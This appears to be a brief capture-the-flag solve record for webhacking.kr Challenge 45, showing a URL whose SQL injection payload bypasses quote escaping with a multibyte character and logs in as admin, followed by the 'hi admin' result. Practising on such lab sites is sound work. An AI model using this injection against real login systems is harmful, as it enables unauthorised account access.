 Challenge 45
webhacking.kr/challenge/web/web-22/index.php?id=%aa%27%20or%20id=char(97,100,109,105,110)%23&pw=guest
SQL INJECTION
id : guest
pw : guest
제출 초기화
hi admin
freakout : already solved this challenge. (45 , 550 - 2018-02-11 23:32:46)